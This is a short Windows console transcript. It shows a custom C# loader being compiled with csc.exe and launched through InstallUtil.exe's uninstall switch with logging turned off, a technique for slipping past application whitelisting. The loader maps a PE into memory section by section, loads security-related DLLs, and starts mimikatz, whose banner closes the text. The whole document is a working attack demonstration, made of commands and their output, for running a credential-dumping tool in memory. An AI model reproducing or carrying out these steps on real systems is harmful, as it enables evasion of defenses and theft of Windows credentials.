 C:\testcs>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe /unsafe /out:P
ELoader.exe PELoader.cs
Microsoft (R) Visual C# Compiler version 4.0.30319.18408
for Microsoft (R) .NET Framework 4.5
Copyright (C) Microsoft Corporation. All rights reserved.
C:\testcs>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfi
le= /LogToConsole=false /U PELoader.exe
Microsoft (R) .NET Framework Installation utility Version 4.0.30319.18408
Copyright (C) Microsoft Corporation.  All rights reserved.
Preferred Load Address = 140000000
Allocated Space For 63000 at 1AD80000
Section .text   , Copied To 1AD81000
Section .rdata  , Copied To 1ADAE000
Section .data   , Copied To 1ADD7000
Section .pdata  , Copied To 1ADDB000
Section .rsrc   , Copied To 1ADDD000
Section .reloc  , Copied To 1ADE1000
Delta = FFFFFFFEDAD80000
Loaded ADVAPI32.dll
Loaded CRYPT32.dll
Loaded cryptdll.dll
Loaded NETAPI32.dll
Loaded NTDSAPI.dll
Loaded RPCRT4.dll
Loaded SHLWAPI.dll
Loaded SAMLIB.dll
Loaded Secur32.dll
Loaded SHELL32.dll
Loaded USER32.dll
Loaded ntdll.dll
Loaded KERNEL32.dll
Loaded msvcrt.dll
Executing Mimikatz
  .#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Aug 17 2015 00:14:48)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 16 modules * * */